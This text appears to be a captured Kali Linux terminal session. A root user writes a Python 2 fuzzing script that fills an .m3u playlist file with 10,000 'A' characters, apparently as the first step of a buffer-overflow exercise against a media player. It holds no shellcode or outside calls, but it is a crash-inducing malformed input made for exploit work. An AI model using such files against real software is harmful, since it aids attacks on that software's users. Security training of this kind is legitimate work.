 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nano ezm-fuzz1
┌──(root㉿kali)-[/home/kali]
└─# cat ezm-fuzz1
#!/usr/bin/python
attack = 'A' * 10000
print attack
┌──(root㉿kali)-[/home/kali]
└─# chmod a+x ezm-fuzz1
┌──(root㉿kali)-[/home/kali]
└─# ./ezm-fuzz1 > ezm-fuzz1.m3u
  File "/home/kali/./ezm-fuzz1", line 3
    print attack
    ^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
┌──(root㉿kali)-[/home/kali]
└─# python2 ./ezm-fuzz1 > ezm-fuzz1.m3u
┌──(root㉿kali)-[/home/kali]
└─# ls -l ezm*
-rwxr-xr-x 1 root root    52 Jun 26 03:28 ezm-fuzz1
-rw-r--r-- 1 root root 10001 Jun 26 03:30 ezm-fuzz1.m3u
┌──(root㉿kali)-[/home/kali]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"